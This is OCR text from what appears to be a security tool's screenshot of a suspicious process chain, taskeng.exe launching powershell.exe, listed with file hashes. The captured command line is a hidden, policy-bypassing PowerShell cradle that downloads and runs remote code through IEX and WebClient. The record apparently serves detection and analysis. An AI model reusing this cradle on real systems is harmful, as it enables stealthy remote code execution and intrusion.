 E
Z
S
F
P
T
H
D
S
S
A
H
Root [71] [taskeng.exe [1] powershell.exe
powershell.exe on
×
Attrib... VirusTotal No Accessed No DLLs 1 DNS No ASEPs 1 Network No Network No Written
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -w hidden -nologo -noninteractive -nop -ep bypass -c "IEX ((new-object
net.webclient).downloadstring("" """))"
Command Line
powershell.exe bd087bc6b93a8a3690292721203100eff014fea4d76f9d78489a802604be05e4 474624 f6c714f1020f9bbf6a8534ac8ad7662f
Process Name SHA256 File Size MD5
27925da5bb9c7017681047182a5bc17ed0a1d4a2
SHA1